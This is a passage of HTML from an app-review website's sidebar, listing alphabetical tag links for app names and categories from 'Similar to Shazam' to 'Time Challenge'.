<a dir='ltr' href='https://www.tehnico.com/search/label/Similar%20to%20Shazam'>
Similar to Shazam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Similar%20to%20your%20taste'>
Similar to your taste
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simkl%20Lists'>
Simkl Lists
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20and%20Addictive'>
Simple and Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20Fit'>
Simple Fit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20Grocery%20List'>
Simple Grocery List
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20Workout'>
Simple Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SimpleLots%20Wholesale'>
SimpleLots Wholesale
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simplifi%20Me'>
Simplifi Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simpliv'>
Simpliv
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simply%20Nap'>
Simply Nap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simulation'>
Simulation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simulator'>
Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sing%20Nursery%20rhymes'>
Sing Nursery rhymes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sit%20or%20Start%20Fantasy%20Football'>
Sit or Start Fantasy Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SixPack%20Calculator'>
SixPack Calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skier%20Wing%20Commander'>
Skier Wing Commander
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skil%20App'>
Skil App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skills'>
Skills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skootch'>
Skootch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skootch%20Word%20Game'>
Skootch Word Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skramblr'>
Skramblr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sky%20Copter'>
Sky Copter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sky%20Jet%20War'>
Sky Jet War
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skying%20App'>
Skying App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SKYSHIP%20HERO'>
SKYSHIP HERO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleep%20Zen'>
Sleep Zen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleeping%20Forest'>
Sleeping Forest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleeping%20Garden'>
Sleeping Garden
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleeping%20Mermaid'>
Sleeping Mermaid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleepwalking%20Scientist'>
Sleepwalking Scientist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slice%20Fixr'>
Slice Fixr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slicing'>
Slicing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slideshow%20Bob'>
Slideshow Bob
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slot%20Fruits%20Machine%20Freestyle'>
Slot Fruits Machine Freestyle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slot%20Jackpot%20Fruit%20Machine'>
Slot Jackpot Fruit Machine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SLOT%20SAGA'>
SLOT SAGA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slots'>
Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smart%202048%2B'>
Smart 2048+
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smart%20Connector%20-%20Connect%204'>
Smart Connector - Connect 4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smart%20Shopper'>
Smart Shopper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smartphone'>
Smartphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SmartPurch'>
SmartPurch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SmartWatcher'>
SmartWatcher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smash%20Fly'>
Smash Fly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SmileReader'>
SmileReader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SMILES'>
SMILES
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smoke%20Bubble%20%26%20Smoke%20Monsters'>
Smoke Bubble &amp; Smoke Monsters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SMS%20Reader'>
SMS Reader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SMWR'>
SMWR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SnagTask'>
SnagTask
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snakitch%20%E2%80%93%20Zap%20Tap%20%26%20Swap'>
Snakitch &#8211; Zap Tap &amp; Swap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snap%20Photo%20Editor'>
Snap Photo Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snapchat'>
Snapchat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snapchat%20Friends'>
Snapchat Friends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snappy%20Blocks'>
Snappy Blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snapshot'>
Snapshot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sneaker%20Lovers'>
Sneaker Lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Soccer'>
Soccer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SOCCER%20Live%20Scores'>
SOCCER Live Scores
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Soccer%20Tips%20%2F%20Sports%20Tips'>
Soccer Tips / Sports Tips
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SOCIABO'>
SOCIABO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SOCIABO%20App'>
SOCIABO App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social'>
Social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Analyzer'>
Social Analyzer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20App'>
Social App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Assistant'>
Social Assistant
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20gaming'>
social gaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Manager'>
Social Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20media'>
social media
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20media%20app'>
social media app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Netowrking'>
Social Netowrking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20network'>
social network
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20networking'>
social networking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20networking%20site'>
Social networking site
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20networks'>
Social networks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Platform'>
Social Platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Service'>
Social Service
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Sports'>
Social Sports
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Software'>
Software
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Software%20Review'>
Software Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Software%20Tool'>
Software Tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solitaire'>
Solitaire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solitaire%20Universe'>
Solitaire Universe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solitare'>
Solitare
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solution'>
Solution
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Songstream'>
Songstream
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/sooting%20sounds'>
sooting sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Soul%20Warrior'>
Soul Warrior
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sound%20Cradle'>
Sound Cradle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/soundBYTE'>
soundBYTE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sounds'>
Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sp33dy'>
Sp33dy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space'>
Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Attack'>
Space Attack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Evolution'>
Space Evolution
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Galaxy%20Attack'>
Space Galaxy Attack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Joy'>
Space Joy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Jump%20Zap'>
Space Jump Zap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Jumper'>
Space Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpamBox'>
SpamBox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spanish%20Language%20Coach'>
Spanish Language Coach
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spare'>
Spare
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speacher'>
Speacher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speaksli'>
Speaksli
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Special%20War%20Forces'>
Special War Forces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speech%20Essentials'>
Speech Essentials
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speed'>
Speed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpeedCube'>
SpeedCube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speedometer'>
Speedometer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spelling'>
Spelling
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spelling%20Stage'>
Spelling Stage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spike%20Pit'>
Spike Pit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SPIN'>
SPIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spin%20Cycle%20Studio'>
Spin Cycle Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spinner'>
Spinner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spirals'>
Spirals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spirituality'>
Spirituality
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Split%20Hit'>
Split Hit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spoppin'>
Spoppin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport'>
Sport
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport%20Activity'>
Sport Activity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport%20Game'>
Sport Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport%20Games'>
Sport Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sports'>
Sports
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sports%20App'>
Sports App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpotZ'>
SpotZ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spray'>
Spray
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spray%20Ball'>
Spray Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spuds'>
Spuds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpyChatter'>
SpyChatter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Square%20Dash%20-%20Geometry%20Tetris'>
Square Dash - Geometry Tetris
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SQUID'>
SQUID
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stack%20Receipts'>
Stack Receipts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StackD'>
StackD
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stairs%20Rush%20Reloaded'>
Stairs Rush Reloaded
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Star%20King'>
Star King
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Star%20Tactics%20Redux'>
Star Tactics Redux
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StarSmasher'>
StarSmasher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Startup%20Jobs'>
Startup Jobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Startup%20Space'>
Startup Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StatiGRAM'>
StatiGRAM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stay%20healthy'>
Stay healthy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Steady%20Head'>
Steady Head
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Steam'>
Steam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Steel%20Pan%20Tutor'>
Steel Pan Tutor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sticker'>
Sticker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stickers'>
Stickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stickers%20Pack'>
Stickers Pack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stickman%20Legends'>
Stickman Legends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stiya'>
Stiya
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stock'>
Stock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stock%20Market'>
Stock Market
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StockStation'>
StockStation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Baby%20Crying'>
Stop Baby Crying
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Gap%20Dental'>
Stop Gap Dental
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Smoking'>
Stop Smoking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Vaginal%20Odor'>
Stop Vaginal Odor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stories'>
Stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Story%20Compass'>
Story Compass
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Storybeat'>
Storybeat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strangers%20Chat'>
Strangers Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strategic'>
Strategic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strategy'>
Strategy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strategy%20Games'>
Strategy Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Streaming%20App'>
Streaming App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StreetAway'>
StreetAway
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Streeter'>
Streeter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stress%20relief'>
Stress relief
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StringMaster'>
StringMaster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stroller%20Patrol'>
Stroller Patrol
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Students'>
Students
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stylish'>
Stylish
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Subway%20Surf%3A%20Train%20Surfers'>
Subway Surf: Train Surfers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Success'>
Success
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sudoku'>
Sudoku
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sudoku%20S'>
Sudoku S
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/sumZ%2B'>
sumZ+
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Supafanz'>
Supafanz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Bomber%20Boy'>
Super Bomber Boy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Fast%20Spin%20Game'>
Super Fast Spin Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20fast%20tap%20tap'>
Super fast tap tap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Loud%20Speaker%20Booster'>
Super Loud Speaker Booster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Racer%20Car%20Lock%20Screen%20Wallpaper'>
Super Racer Car Lock Screen Wallpaper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Senor%20Gato%20World'>
Super Senor Gato World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Sudoku%20Challenge'>
Super Sudoku Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Superhero%20Jetpack%20Robot%20Game'>
Superhero Jetpack Robot Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SuperViz'>
SuperViz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Suplexed'>
Suplexed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Support%20Visions'>
Support Visions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Survival'>
Survival
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Survivor%20Rush'>
Survivor Rush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SwapMe'>
SwapMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SWAT%20Forces%20vs.%20Zombies'>
SWAT Forces vs. Zombies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sweet%20Ghost'>
Sweet Ghost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SwiftTapp'>
SwiftTapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swing%20Profile'>
Swing Profile
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swipe%20Codebreaker'>
Swipe Codebreaker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swiping%20the%20screen'>
Swiping the screen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swirl'>
Swirl
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Taco%20Trump%20Down'>
Taco Trump Down
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Take%20the%20Lead'>
Take the Lead
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Talent'>
Talent
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TalkToChef'>
TalkToChef
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap'>
Tap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap%20and%20Smash'>
Tap and Smash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap%20Defenders'>
Tap Defenders
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap%20Game'>
Tap Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tapped'>
Tapped
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tapper'>
Tapper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tapper%20Game'>
Tapper Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tarot'>
tarot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tasker'>
Tasker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tasks'>
Tasks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TastyFilters'>
TastyFilters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tattoo%20%26%20Piercing%20Photo%20Studio'>
Tattoo &amp; Piercing Photo Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax'>
Tax
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax%20Fight'>
Tax Fight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax%20Return'>
Tax Return
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax%20Tracker'>
Tax Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Taxi'>
Taxi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Taxpense'>
Taxpense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Team%20building'>
Team building
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teaser%20Music'>
Teaser Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tech%20From%20Vets'>
Tech From Vets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tech%20Review'>
Tech Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Technology'>
Technology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teddy%27s%20World'>
Teddy&#39;s World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teen'>
Teen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TeenTrep'>
TeenTrep
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tej%E2%80%99s%20Garage%20App'>
Tej&#8217;s Garage App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teleprompter'>
Teleprompter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Television'>
Television
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Temper'>
Temper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tenants'>
Tenants
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tennis'>
Tennis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Test%20your%20logic'>
Test your logic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Texas%20Holdem'>
Texas Holdem
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Texting'>
Texting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Texting%20Code%20Quiz'>
Texting Code Quiz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Textr'>
Textr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Booth'>
The Booth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Crypto%20App'>
The Crypto App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Crypto%20Pouch'>
The Crypto Pouch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Delta%20App'>
The Delta App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Last%20Ruse'>
The Last Ruse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Me'>
The Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Million%20Dollar%20Game'>
The Million Dollar Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Money%20Pouch'>
The Money Pouch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Palm%20Reading'>
The Palm Reading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Quiz%3A%20Trivia%20Adventure'>
The Quiz: Trivia Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Run%20World'>
The Run World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20School%20Book'>
The School Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Sequence'>
The Sequence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Shapeshifting%20Detective'>
The Shapeshifting Detective
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Time%20Machine'>
The Time Machine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Truth%20Debate'>
The Truth Debate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Therapy'>
Therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ThinkShop'>
ThinkShop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thought%20to%20photos'>
Thought to photos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thought%20Waves%20Pro'>
Thought Waves Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thrilling-race'>
Thrilling-race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thug%20Life%20Stickers'>
Thug Life Stickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tic%20Tac%20Toe'>
Tic Tac Toe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Time%20Challenge'>
Time Challenge
</a>
</li>
<li>
